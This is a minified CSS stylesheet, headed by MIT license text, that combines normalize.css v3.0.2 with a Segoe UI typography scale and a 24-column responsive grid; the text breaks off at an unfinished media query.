THE SOFTWARE IS PROVIDED "AS IS", WITHOUT WARRANTY OF ANY KIND, EXPRESS OR IMPLIED, INCLUDING BUT NOT LIMITED TO THE WARRANTIES OF MERCHANTABILITY, FITNESS FOR A PARTICULAR PURPOSE AND NONINFRINGEMENT. IN NO EVENT SHALL THE AUTHORS OR COPYRIGHT HOLDERS BE LIABLE FOR ANY CLAIM, DAMAGES OR OTHER LIABILITY, WHETHER IN AN ACTION OF CONTRACT, TORT OR OTHERWISE, ARISING FROM, OUT OF OR IN CONNECTION WITH THE SOFTWARE OR THE USE OR OTHER DEALINGS IN THE SOFTWARE.

Provided for Informational Purposes Only
MIT License
Permission is hereby granted, free of charge, to any person obtaining a copy of this software and associated documentation files (the Software), to deal in the Software without restriction, including without limitation the rights to use, copy, modify, merge, publish, distribute, sublicense, and/or sell copies of the Software, and to permit persons to whom the Software is furnished to do so, subject to the following conditions:
The above copyright notice and this permission notice shall be included in all copies or substantial portions of the Software.
THE SOFTWARE IS PROVIDED "AS IS", WITHOUT WARRANTY OF ANY KIND, EXPRESS OR IMPLIED, INCLUDING BUT NOT LIMITED TO THE WARRANTIES OF
MERCHANTABILITY, FITNESS FOR A PARTICULAR PURPOSE AND
NONINFRINGEMENT. IN NO EVENT SHALL THE AUTHORS OR COPYRIGHT HOLDERS BE
LIABLE FOR ANY CLAIM, DAMAGES OR OTHER LIABILITY, WHETHER IN AN ACTION
OF CONTRACT, TORT OR OTHERWISE, ARISING FROM, OUT OF OR IN CONNECTION
WITH THE SOFTWARE OR THE USE OR OTHER DEALINGS IN THE SOFTWARE.
*//*! normalize.css v3.0.2 | MIT License | git.io/normalize */html{font-family:sans-serif;-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%}body{margin:0}article,aside,details,figcaption,figure,footer,header,hgroup,main,menu,nav,section,summary{display:block}audio,canvas,progress,video{display:inline-block;vertical-align:baseline}audio:not([controls]){display:none;height:0}[hidden],template{display:none}a{background-color:transparent}a:active,a:hover{outline:0}abbr[title]{border-bottom:1px dotted}b,strong{font-weight:bold}dfn{font-style:italic}h1{font-size:2em;margin:.67em 0}mark{background:#ff0;color:#000}small{font-size:80%}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}sup{top:-0.5em}sub{bottom:-0.25em}img{border:0}svg:not(:root){overflow:hidden}figure{margin:1em 40px}hr{-moz-box-sizing:content-box;box-sizing:content-box;height:0}pre{overflow:auto}code,kbd,pre,samp{font-family:monospace,monospace;font-size:1em}button,input,optgroup,select,textarea{color:inherit;font:inherit;margin:0}button{overflow:visible}button,select{text-transform:none}button,html input[type="button"],input[type="reset"],input[type="submit"]{-webkit-appearance:button;cursor:pointer}button[disabled],html input[disabled]{cursor:default}button::-moz-focus-inner,input::-moz-focus-inner{border:0;padding:0}input{line-height:normal}input[type="checkbox"],input[type="radio"]{box-sizing:border-box;padding:0}input[type="number"]::-webkit-inner-spin-button,input[type="number"]::-webkit-outer-spin-button{height:auto}input[type="search"]{-webkit-appearance:textfield;-moz-box-sizing:content-box;-webkit-box-sizing:content-box;box-sizing:content-box}input[type="search"]::-webkit-search-cancel-button,input[type="search"]::-webkit-search-decoration{-webkit-appearance:none}fieldset{border:1px solid #c0c0c0;margin:0 2px;padding:.35em .625em .75em}legend{border:0;padding:0}textarea{overflow:auto}optgroup{font-weight:bold}table{border-collapse:collapse;border-spacing:0}td,th{padding:0}*{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}*:before,*:after{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}input,button,select,textarea{font-family:inherit;font-size:inherit;line-height:inherit}a:focus{outline:thin dotted;outline-offset:-2px;outline:5px auto -webkit-focus-ring-color}figure{margin:0}img{vertical-align:middle}.img-responsive{display:block;max-width:100%;height:auto}.img-circle{border-radius:50%}.sr-only{position:absolute;width:1px;height:1px;margin:-1px;padding:0;overflow:hidden;clip:rect(0, 0, 0, 0);border:0}.sr-only-focusable:active,.sr-only-focusable:focus{position:static;width:auto;height:auto;margin:0;overflow:visible;clip:auto}html{font-size:100%}body{font-family:"Segoe UI Webfont",-apple-system,"Helvetica Neue","Lucida Grande","Roboto","Ebrima","Nirmala UI","Gadugi","Segoe Xbox Symbol","Segoe UI Symbol","Meiryo UI","Khmer UI","Tunga","Lao UI","Raavi","Iskoola Pota","Latha","Leelawadee","Microsoft YaHei UI","Microsoft JhengHei UI","Malgun Gothic","Estrangelo Edessa","Microsoft Himalaya","Microsoft New Tai Lue","Microsoft PhagsPa","Microsoft Tai Le","Microsoft Yi Baiti","Mongolian Baiti","MV Boli","Myanmar Text","Cambria Math";font-size:15px;line-height:20px;font-weight:400;font-size:.9375rem;line-height:1.25rem;padding-bottom:.227px;padding-top:.227px;color:#000;background-color:#fff}a{color:#ccc;text-decoration:none}a:link{color:#0067b8}a:visited{color:#0067b8}a:hover{color:#666}a:focus{color:#0067b8}a:active{color:#999}.text-center{text-align:center}.text-justify{text-align:justify}.text-nowrap{white-space:nowrap}.text-lowercase{text-transform:lowercase}.text-uppercase{text-transform:uppercase}.text-capitalize{text-transform:capitalize}ul,ol{margin-top:0;margin-bottom:10px}ul ul,ul ol,ol ul,ol ol{margin-bottom:0}abbr[title],abbr[data-original-title]{cursor:help}blockquote p:last-child,blockquote ul:last-child,blockquote ol:last-child{margin-bottom:0}blockquote footer,blockquote small,blockquote .small{display:block}address{font-style:normal}@font-face{font-family:'Segoe UI Webfont';src:local("Segoe UI Light");font-weight:200;font-style:normal}@font-face{font-family:'Segoe UI Webfont';src:local("Segoe UI");font-weight:400;font-style:normal}@font-face{font-family:'Segoe UI Webfont';src:local("Segoe UI Semibold");font-weight:600;font-style:normal}h1,h2,h3,h4,h5,h6,.text-headline,.text-header,.text-subheader,.text-title,.text-subtitle,.text-body,.text-base,.text-caption,.text-caption-alt,.text-subcaption,p{margin-bottom:20px;margin-top:20px;margin-bottom:1.25rem;margin-top:1.25rem}.text-headline{font-size:62px;line-height:80px;font-weight:200;font-size:3.875rem;line-height:5rem;padding-bottom:2.2716px;padding-top:2.2716px}.text-headline.text-maxlines-1{white-space:nowrap;text-overflow:ellipsis;max-height:84.5432px;max-height:5.28395rem}.text-headline.text-maxlines-2{max-height:164.5432px;max-height:10.28395rem}.text-headline.text-maxlines-3{max-height:244.5432px;max-height:15.28395rem}.text-headline.text-maxlines-4{max-height:324.5432px;max-height:20.28395rem}.text-header,h1{font-size:46px;line-height:56px;font-weight:200;font-size:2.875rem;line-height:3.5rem;padding-bottom:3.3628px;padding-top:3.3628px}.text-header.text-maxlines-1,h1.text-maxlines-1{white-space:nowrap;text-overflow:ellipsis;max-height:62.7256px;max-height:3.92035rem}.text-header.text-maxlines-2,h1.text-maxlines-2{max-height:118.7256px;max-height:7.42035rem}.text-header.text-maxlines-3,h1.text-maxlines-3{max-height:174.7256px;max-height:10.92035rem}.text-header.text-maxlines-4,h1.text-maxlines-4{max-height:230.7256px;max-height:14.42035rem}.text-subheader,h2{font-size:34px;line-height:40px;font-weight:200;font-size:2.125rem;line-height:2.5rem;padding-bottom:3.1812px;padding-top:3.1812px}.text-subheader.text-maxlines-1,h2.text-maxlines-1{white-space:nowrap;text-overflow:ellipsis;max-height:46.3624px;max-height:2.89765rem}.text-subheader.text-maxlines-2,h2.text-maxlines-2{max-height:86.3624px;max-height:5.39765rem}.text-subheader.text-maxlines-3,h2.text-maxlines-3{max-height:126.3624px;max-height:7.89765rem}.text-subheader.text-maxlines-4,h2.text-maxlines-4{max-height:166.3624px;max-height:10.39765rem}.text-title,h3{font-size:24px;line-height:28px;font-weight:300;font-size:1.5rem;line-height:1.75rem;padding-bottom:2.3632px;padding-top:2.3632px}.text-title.text-maxlines-1,h3.text-maxlines-1{white-space:nowrap;text-overflow:ellipsis;max-height:32.7264px;max-height:2.0454rem}.text-title.text-maxlines-2,h3.text-maxlines-2{max-height:60.7264px;max-height:3.7954rem}.text-title.text-maxlines-3,h3.text-maxlines-3{max-height:88.7264px;max-height:5.5454rem}.text-title.text-maxlines-4,h3.text-maxlines-4{max-height:116.7264px;max-height:7.2954rem}.text-subtitle,h4{font-size:20px;line-height:24px;font-weight:400;font-size:1.25rem;line-height:1.5rem;padding-bottom:1.636px;padding-top:1.636px}.text-subtitle.text-maxlines-1,h4.text-maxlines-1{white-space:nowrap;text-overflow:ellipsis;max-height:27.272px;max-height:1.7045rem}.text-subtitle.text-maxlines-2,h4.text-maxlines-2{max-height:51.272px;max-height:3.2045rem}.text-subtitle.text-maxlines-3,h4.text-maxlines-3{max-height:75.272px;max-height:4.7045rem}.text-subtitle.text-maxlines-4,h4.text-maxlines-4{max-height:99.272px;max-height:6.2045rem}.text-caption,h5{font-size:12px;line-height:14px;font-weight:400;font-size:.75rem;line-height:.875rem;padding-bottom:1.1816px;padding-top:1.1816px}.text-caption.text-maxlines-1,h5.text-maxlines-1{white-space:nowrap;text-overflow:ellipsis;max-height:16.3632px;max-height:1.0227rem}.text-caption.text-maxlines-2,h5.text-maxlines-2{max-height:30.3632px;max-height:1.8977rem}.text-caption.text-maxlines-3,h5.text-maxlines-3{max-height:44.3632px;max-height:2.7727rem}.text-caption.text-maxlines-4,h5.text-maxlines-4{max-height:58.3632px;max-height:3.6477rem}.text-caption-alt,h6{font-size:10px;line-height:12px;font-weight:400;font-size:.625rem;line-height:.75rem;padding-bottom:.818px;padding-top:.818px}.text-caption-alt.text-maxlines-1,h6.text-maxlines-1{white-space:nowrap;text-overflow:ellipsis;max-height:13.636px;max-height:.85225rem}.text-caption-alt.text-maxlines-2,h6.text-maxlines-2{max-height:25.636px;max-height:1.60225rem}.text-caption-alt.text-maxlines-3,h6.text-maxlines-3{max-height:37.636px;max-height:2.35225rem}.text-caption-alt.text-maxlines-4,h6.text-maxlines-4{max-height:49.636px;max-height:3.10225rem}.text-subcaption{font-size:8px;line-height:10px;font-weight:400;font-size:.5rem;line-height:.625rem;padding-bottom:.4544px;padding-top:.4544px}.text-subcaption.text-maxlines-1{white-space:nowrap;text-overflow:ellipsis;max-height:10.9088px;max-height:.6818rem}.text-subcaption.text-maxlines-2{max-height:20.9088px;max-height:1.3068rem}.text-subcaption.text-maxlines-3{max-height:30.9088px;max-height:1.9318rem}.text-subcaption.text-maxlines-4{max-height:40.9088px;max-height:2.5568rem}.text-body,p{font-size:15px;line-height:20px;font-weight:400;font-size:.9375rem;line-height:1.25rem;padding-bottom:.227px;padding-top:.227px}.text-body.text-maxlines-1,p.text-maxlines-1{white-space:nowrap;text-overflow:ellipsis;max-height:20.454px;max-height:1.27838rem}.text-body.text-maxlines-2,p.text-maxlines-2{max-height:40.454px;max-height:2.52838rem}.text-body.text-maxlines-3,p.text-maxlines-3{max-height:60.454px;max-height:3.77838rem}.text-body.text-maxlines-4,p.text-maxlines-4{max-height:80.454px;max-height:5.02838rem}.text-base{font-size:15px;line-height:20px;font-weight:600;font-size:.9375rem;line-height:1.25rem;padding-bottom:.227px;padding-top:.227px}.text-base.text-maxlines-1{white-space:nowrap;text-overflow:ellipsis;max-height:20.454px;max-height:1.27838rem}.text-base.text-maxlines-2{max-height:40.454px;max-height:2.52838rem}.text-base.text-maxlines-3{max-height:60.454px;max-height:3.77838rem}.text-base.text-maxlines-4{max-height:80.454px;max-height:5.02838rem}[class*="text-maxlines"]{overflow:hidden}.text-left{text-align:left}.text-right{text-align:right}.list-unstyled{padding-left:0;list-style:none}ul{padding-left:0;list-style:none}ul,ol{margin-top:20px;margin-bottom:20px}ul li,ol li{margin-top:12px;margin-bottom:12px}.list-inline{padding-left:0;list-style:none;margin-left:-4px}.list-inline>li{display:inline-block;padding-left:4px;padding-right:4px}blockquote{padding:8px 12px;margin:0 0 12px}.blockquote-reverse,blockquote.pull-right{padding-right:12px;padding-left:0;text-align:right}address{margin-bottom:12px}.container,.container-fluid{margin-right:auto;margin-left:auto;padding-left:2px;padding-right:2px;width:90%}.container:before,.container:after,.container-fluid:before,.container-fluid:after{content:" ";display:table}.container:after,.container-fluid:after{clear:both}.container .container,.container-fluid .container{width:auto}.row{margin-left:-2px;margin-right:-2px}.row:before,.row:after{content:" ";display:table}.row:after{clear:both}.col-xs-1,.col-sm-1,.col-md-1,.col-lg-1,.col-xs-2,.col-sm-2,.col-md-2,.col-lg-2,.col-xs-3,.col-sm-3,.col-md-3,.col-lg-3,.col-xs-4,.col-sm-4,.col-md-4,.col-lg-4,.col-xs-5,.col-sm-5,.col-md-5,.col-lg-5,.col-xs-6,.col-sm-6,.col-md-6,.col-lg-6,.col-xs-7,.col-sm-7,.col-md-7,.col-lg-7,.col-xs-8,.col-sm-8,.col-md-8,.col-lg-8,.col-xs-9,.col-sm-9,.col-md-9,.col-lg-9,.col-xs-10,.col-sm-10,.col-md-10,.col-lg-10,.col-xs-11,.col-sm-11,.col-md-11,.col-lg-11,.col-xs-12,.col-sm-12,.col-md-12,.col-lg-12,.col-xs-13,.col-sm-13,.col-md-13,.col-lg-13,.col-xs-14,.col-sm-14,.col-md-14,.col-lg-14,.col-xs-15,.col-sm-15,.col-md-15,.col-lg-15,.col-xs-16,.col-sm-16,.col-md-16,.col-lg-16,.col-xs-17,.col-sm-17,.col-md-17,.col-lg-17,.col-xs-18,.col-sm-18,.col-md-18,.col-lg-18,.col-xs-19,.col-sm-19,.col-md-19,.col-lg-19,.col-xs-20,.col-sm-20,.col-md-20,.col-lg-20,.col-xs-21,.col-sm-21,.col-md-21,.col-lg-21,.col-xs-22,.col-sm-22,.col-md-22,.col-lg-22,.col-xs-23,.col-sm-23,.col-md-23,.col-lg-23,.col-xs-24,.col-sm-24,.col-md-24,.col-lg-24{position:relative;min-height:1px;padding-left:2px;padding-right:2px}.col-xs-1,.col-xs-2,.col-xs-3,.col-xs-4,.col-xs-5,.col-xs-6,.col-xs-7,.col-xs-8,.col-xs-9,.col-xs-10,.col-xs-11,.col-xs-12,.col-xs-13,.col-xs-14,.col-xs-15,.col-xs-16,.col-xs-17,.col-xs-18,.col-xs-19,.col-xs-20,.col-xs-21,.col-xs-22,.col-xs-23,.col-xs-24{float:left}.col-xs-1{width:4.16667%}.col-xs-2{width:8.33333%}.col-xs-3{width:12.5%}.col-xs-4{width:16.66667%}.col-xs-5{width:20.83333%}.col-xs-6{width:25%}.col-xs-7{width:29.16667%}.col-xs-8{width:33.33333%}.col-xs-9{width:37.5%}.col-xs-10{width:41.66667%}.col-xs-11{width:45.83333%}.col-xs-12{width:50%}.col-xs-13{width:54.16667%}.col-xs-14{width:58.33333%}.col-xs-15{width:62.5%}.col-xs-16{width:66.66667%}.col-xs-17{width:70.83333%}.col-xs-18{width:75%}.col-xs-19{width:79.16667%}.col-xs-20{width:83.33333%}.col-xs-21{width:87.5%}.col-xs-22{width:91.66667%}.col-xs-23{width:95.83333%}.col-xs-24{width:100%}.col-xs-pull-0{right:auto}.col-xs-pull-1{right:4.16667%}.col-xs-pull-2{right:8.33333%}.col-xs-pull-3{right:12.5%}.col-xs-pull-4{right:16.66667%}.col-xs-pull-5{right:20.83333%}.col-xs-pull-6{right:25%}.col-xs-pull-7{right:29.16667%}.col-xs-pull-8{right:33.33333%}.col-xs-pull-9{right:37.5%}.col-xs-pull-10{right:41.66667%}.col-xs-pull-11{right:45.83333%}.col-xs-pull-12{right:50%}.col-xs-pull-13{right:54.16667%}.col-xs-pull-14{right:58.33333%}.col-xs-pull-15{right:62.5%}.col-xs-pull-16{right:66.66667%}.col-xs-pull-17{right:70.83333%}.col-xs-pull-18{right:75%}.col-xs-pull-19{right:79.16667%}.col-xs-pull-20{right:83.33333%}.col-xs-pull-21{right:87.5%}.col-xs-pull-22{right:91.66667%}.col-xs-pull-23{right:95.83333%}.col-xs-pull-24{right:100%}.col-xs-push-0{left:auto}.col-xs-push-1{left:4.16667%}.col-xs-push-2{left:8.33333%}.col-xs-push-3{left:12.5%}.col-xs-push-4{left:16.66667%}.col-xs-push-5{left:20.83333%}.col-xs-push-6{left:25%}.col-xs-push-7{left:29.16667%}.col-xs-push-8{left:33.33333%}.col-xs-push-9{left:37.5%}.col-xs-push-10{left:41.66667%}.col-xs-push-11{left:45.83333%}.col-xs-push-12{left:50%}.col-xs-push-13{left:54.16667%}.col-xs-push-14{left:58.33333%}.col-xs-push-15{left:62.5%}.col-xs-push-16{left:66.66667%}.col-xs-push-17{left:70.83333%}.col-xs-push-18{left:75%}.col-xs-push-19{left:79.16667%}.col-xs-push-20{left:83.33333%}.col-xs-push-21{left:87.5%}.col-xs-push-22{left:91.66667%}.col-xs-push-23{left:95.83333%}.col-xs-push-24{left:100%}.col-xs-offset-0{margin-left:0}.col-xs-offset-1{margin-left:4.16667%}.col-xs-offset-2{margin-left:8.33333%}.col-xs-offset-3{margin-left:12.5%}.col-xs-offset-4{margin-left:16.66667%}.col-xs-offset-5{margin-left:20.83333%}.col-xs-offset-6{margin-left:25%}.col-xs-offset-7{margin-left:29.16667%}.col-xs-offset-8{margin-left:33.33333%}.col-xs-offset-9{margin-left:37.5%}.col-xs-offset-10{margin-left:41.66667%}.col-xs-offset-11{margin-left:45.83333%}.col-xs-offset-12{margin-left:50%}.col-xs-offset-13{margin-left:54.16667%}.col-xs-offset-14{margin-left:58.33333%}.col-xs-offset-15{margin-left:62.5%}.col-xs-offset-16{margin-left:66.66667%}.col-xs-offset-17{margin-left:70.83333%}.col-xs-offset-18{margin-left:75%}.col-xs-offset-19{margin-left:79.16667%}.col-xs-offset-20{margin-left:83.33333%}.col-xs-offset-21{margin-left:87.5%}.col-xs-offset-22{margin-left:91.66667%}.col-xs-offset-23{margin-left:95.83333%}.col-xs-offset-24{margin-left:100%}@media (min-width:540px){.col-sm-1,.col-sm-2,.col-sm-3,.col-sm-4,.col-sm-5,.col-sm-6,.col-sm-7,.col-sm-8,.col-sm-9,.col-sm-10,.col-sm-11,.col-sm-12,.col-sm-13,.col-sm-14,.col-sm-15,.col-sm-16,.col-sm-17,.col-sm-18,.col-sm-19,.col-sm-20,.col-sm-21,.col-sm-22,.col-sm-23,.col-sm-24{float:left}.col-sm-1{width:4.16667%}.col-sm-2{width:8.33333%}.col-sm-3{width:12.5%}.col-sm-4{width:16.66667%}.col-sm-5{width:20.83333%}.col-sm-6{width:25%}.col-sm-7{width:29.16667%}.col-sm-8{width:33.33333%}.col-sm-9{width:37.5%}.col-sm-10{width:41.66667%}.col-sm-11{width:45.83333%}.col-sm-12{width:50%}.col-sm-13{width:54.16667%}.col-sm-14{width:58.33333%}.col-sm-15{width:62.5%}.col-sm-16{width:66.66667%}.col-sm-17{width:70.83333%}.col-sm-18{width:75%}.col-sm-19{width:79.16667%}.col-sm-20{width:83.33333%}.col-sm-21{width:87.5%}.col-sm-22{width:91.66667%}.col-sm-23{width:95.83333%}.col-sm-24{width:100%}.col-sm-pull-0{right:auto}.col-sm-pull-1{right:4.16667%}.col-sm-pull-2{right:8.33333%}.col-sm-pull-3{right:12.5%}.col-sm-pull-4{right:16.66667%}.col-sm-pull-5{right:20.83333%}.col-sm-pull-6{right:25%}.col-sm-pull-7{right:29.16667%}.col-sm-pull-8{right:33.33333%}.col-sm-pull-9{right:37.5%}.col-sm-pull-10{right:41.66667%}.col-sm-pull-11{right:45.83333%}.col-sm-pull-12{right:50%}.col-sm-pull-13{right:54.16667%}.col-sm-pull-14{right:58.33333%}.col-sm-pull-15{right:62.5%}.col-sm-pull-16{right:66.66667%}.col-sm-pull-17{right:70.83333%}.col-sm-pull-18{right:75%}.col-sm-pull-19{right:79.16667%}.col-sm-pull-20{right:83.33333%}.col-sm-pull-21{right:87.5%}.col-sm-pull-22{right:91.66667%}.col-sm-pull-23{right:95.83333%}.col-sm-pull-24{right:100%}.col-sm-push-0{left:auto}.col-sm-push-1{left:4.16667%}.col-sm-push-2{left:8.33333%}.col-sm-push-3{left:12.5%}.col-sm-push-4{left:16.66667%}.col-sm-push-5{left:20.83333%}.col-sm-push-6{left:25%}.col-sm-push-7{left:29.16667%}.col-sm-push-8{left:33.33333%}.col-sm-push-9{left:37.5%}.col-sm-push-10{left:41.66667%}.col-sm-push-11{left:45.83333%}.col-sm-push-12{left:50%}.col-sm-push-13{left:54.16667%}.col-sm-push-14{left:58.33333%}.col-sm-push-15{left:62.5%}.col-sm-push-16{left:66.66667%}.col-sm-push-17{left:70.83333%}.col-sm-push-18{left:75%}.col-sm-push-19{left:79.16667%}.col-sm-push-20{left:83.33333%}.col-sm-push-21{left:87.5%}.col-sm-push-22{left:91.66667%}.col-sm-push-23{left:95.83333%}.col-sm-push-24{left:100%}.col-sm-offset-0{margin-left:0}.col-sm-offset-1{margin-left:4.16667%}.col-sm-offset-2{margin-left:8.33333%}.col-sm-offset-3{margin-left:12.5%}.col-sm-offset-4{margin-left:16.66667%}.col-sm-offset-5{margin-left:20.83333%}.col-sm-offset-6{margin-left:25%}.col-sm-offset-7{margin-left:29.16667%}.col-sm-offset-8{margin-left:33.33333%}.col-sm-offset-9{margin-left:37.5%}.col-sm-offset-10{margin-left:41.66667%}.col-sm-offset-11{margin-left:45.83333%}.col-sm-offset-12{margin-left:50%}.col-sm-offset-13{margin-left:54.16667%}.col-sm-offset-14{margin-left:58.33333%}.col-sm-offset-15{margin-left:62.5%}.col-sm-offset-16{margin-left:66.66667%}.col-sm-offset-17{margin-left:70.83333%}.col-sm-offset-18{margin-left:75%}.col-sm-offset-19{margin-left:79.16667%}.col-sm-offset-20{margin-left:83.33333%}.col-sm-offset-21{margin-left:87.5%}.col-sm-offset-22{margin-left:91.66667%}.col-sm-offset-23{margin-left:95.83333%}.col-sm-offset-24{margin-left:100%}}@media (min-width:768px){.col-md-1,.col-md-2,.col-md-3,.col-md-4,.col-md-5,.col-md-6,.col-md-7,.col-md-8,.col-md-9,.col-md-10,.col-md-11,.col-md-12,.col-md-13,.col-md-14,.col-md-15,.col-md-16,.col-md-17,.col-md-18,.col-md-19,.col-md-20,.col-md-21,.col-md-22,.col-md-23,.col-md-24{float:left}.col-md-1{width:4.16667%}.col-md-2{width:8.33333%}.col-md-3{width:12.5%}.col-md-4{width:16.66667%}.col-md-5{width:20.83333%}.col-md-6{width:25%}.col-md-7{width:29.16667%}.col-md-8{width:33.33333%}.col-md-9{width:37.5%}.col-md-10{width:41.66667%}.col-md-11{width:45.83333%}.col-md-12{width:50%}.col-md-13{width:54.16667%}.col-md-14{width:58.33333%}.col-md-15{width:62.5%}.col-md-16{width:66.66667%}.col-md-17{width:70.83333%}.col-md-18{width:75%}.col-md-19{width:79.16667%}.col-md-20{width:83.33333%}.col-md-21{width:87.5%}.col-md-22{width:91.66667%}.col-md-23{width:95.83333%}.col-md-24{width:100%}.col-md-pull-0{right:auto}.col-md-pull-1{right:4.16667%}.col-md-pull-2{right:8.33333%}.col-md-pull-3{right:12.5%}.col-md-pull-4{right:16.66667%}.col-md-pull-5{right:20.83333%}.col-md-pull-6{right:25%}.col-md-pull-7{right:29.16667%}.col-md-pull-8{right:33.33333%}.col-md-pull-9{right:37.5%}.col-md-pull-10{right:41.66667%}.col-md-pull-11{right:45.83333%}.col-md-pull-12{right:50%}.col-md-pull-13{right:54.16667%}.col-md-pull-14{right:58.33333%}.col-md-pull-15{right:62.5%}.col-md-pull-16{right:66.66667%}.col-md-pull-17{right:70.83333%}.col-md-pull-18{right:75%}.col-md-pull-19{right:79.16667%}.col-md-pull-20{right:83.33333%}.col-md-pull-21{right:87.5%}.col-md-pull-22{right:91.66667%}.col-md-pull-23{right:95.83333%}.col-md-pull-24{right:100%}.col-md-push-0{left:auto}.col-md-push-1{left:4.16667%}.col-md-push-2{left:8.33333%}.col-md-push-3{left:12.5%}.col-md-push-4{left:16.66667%}.col-md-push-5{left:20.83333%}.col-md-push-6{left:25%}.col-md-push-7{left:29.16667%}.col-md-push-8{left:33.33333%}.col-md-push-9{left:37.5%}.col-md-push-10{left:41.66667%}.col-md-push-11{left:45.83333%}.col-md-push-12{left:50%}.col-md-push-13{left:54.16667%}.col-md-push-14{left:58.33333%}.col-md-push-15{left:62.5%}.col-md-push-16{left:66.66667%}.col-md-push-17{left:70.83333%}.col-md-push-18{left:75%}.col-md-push-19{left:79.16667%}.col-md-push-20{left:83.33333%}.col-md-push-21{left:87.5%}.col-md-push-22{left:91.66667%}.col-md-push-23{left:95.83333%}.col-md-push-24{left:100%}.col-md-offset-0{margin-left:0}.col-md-offset-1{margin-left:4.16667%}.col-md-offset-2{margin-left:8.33333%}.col-md-offset-3{margin-left:12.5%}.col-md-offset-4{margin-left:16.66667%}.col-md-offset-5{margin-left:20.83333%}.col-md-offset-6{margin-left:25%}.col-md-offset-7{margin-left:29.16667%}.col-md-offset-8{margin-left:33.33333%}.col-md-offset-9{margin-left:37.5%}.col-md-offset-10{margin-left:41.66667%}.col-md-offset-11{margin-left:45.83333%}.col-md-offset-12{margin-left:50%}.col-md-offset-13{margin-left:54.16667%}.col-md-offset-14{margin-left:58.33333%}.col-md-offset-15{margin-left:62.5%}.col-md-offset-16{margin-left:66.66667%}.col-md-offset-17{margin-left:70.83333%}.col-md-offset-18{margin-left:75%}.col-md-offset-19{margin-left:79.16667%}.col-md-offset-20{margin-left:83.33333%}.col-md-offset-21{margin-left:87.5%}.col-md-offset-22{margin-left:91.66667%}.col-md-offset-23{margin-left:95.83333%}.col-md-offset-24{margin-left:100%}}@media (min-width:992px){.col-lg-1,.col-lg-2,.col-lg-3,.col-lg-4,.col-lg-5,.col-lg-6,.col-lg-7,.col-lg-8,.col-lg-9,.col-lg-10,.col-lg-11,.col-lg-12,.col-lg-13,.col-lg-14,.col-lg-15,.col-lg-16,.col-lg-17,.col-lg-18,.col-lg-19,.col-lg-20,.col-lg-21,.col-lg-22,.col-lg-23,.col-lg-24{float:left}.col-lg-1{width:4.16667%}.col-lg-2{width:8.33333%}.col-lg-3{width:12.5%}.col-lg-4{width:16.66667%}.col-lg-5{width:20.83333%}.col-lg-6{width:25%}.col-lg-7{width:29.16667%}.col-lg-8{width:33.33333%}.col-lg-9{width:37.5%}.col-lg-10{width:41.66667%}.col-lg-11{width:45.83333%}.col-lg-12{width:50%}.col-lg-13{width:54.16667%}.col-lg-14{width:58.33333%}.col-lg-15{width:62.5%}.col-lg-16{width:66.66667%}.col-lg-17{width:70.83333%}.col-lg-18{width:75%}.col-lg-19{width:79.16667%}.col-lg-20{width:83.33333%}.col-lg-21{width:87.5%}.col-lg-22{width:91.66667%}.col-lg-23{width:95.83333%}.col-lg-24{width:100%}.col-lg-pull-0{right:auto}.col-lg-pull-1{right:4.16667%}.col-lg-pull-2{right:8.33333%}.col-lg-pull-3{right:12.5%}.col-lg-pull-4{right:16.66667%}.col-lg-pull-5{right:20.83333%}.col-lg-pull-6{right:25%}.col-lg-pull-7{right:29.16667%}.col-lg-pull-8{right:33.33333%}.col-lg-pull-9{right:37.5%}.col-lg-pull-10{right:41.66667%}.col-lg-pull-11{right:45.83333%}.col-lg-pull-12{right:50%}.col-lg-pull-13{right:54.16667%}.col-lg-pull-14{right:58.33333%}.col-lg-pull-15{right:62.5%}.col-lg-pull-16{right:66.66667%}.col-lg-pull-17{right:70.83333%}.col-lg-pull-18{right:75%}.col-lg-pull-19{right:79.16667%}.col-lg-pull-20{right:83.33333%}.col-lg-pull-21{right:87.5%}.col-lg-pull-22{right:91.66667%}.col-lg-pull-23{right:95.83333%}.col-lg-pull-24{right:100%}.col-lg-push-0{left:auto}.col-lg-push-1{left:4.16667%}.col-lg-push-2{left:8.33333%}.col-lg-push-3{left:12.5%}.col-lg-push-4{left:16.66667%}.col-lg-push-5{left:20.83333%}.col-lg-push-6{left:25%}.col-lg-push-7{left:29.16667%}.col-lg-push-8{left:33.33333%}.col-lg-push-9{left:37.5%}.col-lg-push-10{left:41.66667%}.col-lg-push-11{left:45.83333%}.col-lg-push-12{left:50%}.col-lg-push-13{left:54.16667%}.col-lg-push-14{left:58.33333%}.col-lg-push-15{left:62.5%}.col-lg-push-16{left:66.66667%}.col-lg-push-17{left:70.83333%}.col-lg-push-18{left:75%}.col-lg-push-19{left:79.16667%}.col-lg-push-20{left:83.33333%}.col-lg-push-21{left:87.5%}.col-lg-push-22{left:91.66667%}.col-lg-push-23{left:95.83333%}.col-lg-push-24{left:100%}.col-lg-offset-0{margin-left:0}.col-lg-offset-1{margin-left:4.16667%}.col-lg-offset-2{margin-left:8.33333%}.col-lg-offset-3{margin-left:12.5%}.col-lg-offset-4{margin-left:16.66667%}.col-lg-offset-5{margin-left:20.83333%}.col-lg-offset-6{margin-left:25%}.col-lg-offset-7{margin-left:29.16667%}.col-lg-offset-8{margin-left:33.33333%}.col-lg-offset-9{margin-left:37.5%}.col-lg-offset-10{margin-left:41.66667%}.col-lg-offset-11{margin-left:45.83333%}.col-lg-offset-12{margin-left:50%}.col-lg-offset-13{margin-left:54.16667%}.col-lg-offset-14{margin-left:58.33333%}.col-lg-offset-15{margin-left:62.5%}.col-lg-offset-16{margin-left:66.66667%}.col-lg-offset-17{margin-left:70.83333%}.col-lg-offset-18{margin-left:75%}.col-lg-offset-19{margin-left:79.16667%}.col-lg-offset-20{margin-left:83.33333%}.col-lg-offset-21{margin-left:87.5%}.col-lg-offset-22{margin-left:91.66667%}.col-lg-offset-23{margin-left:95.83333%}.col-lg-offset-24{margin-left:100%}}@media 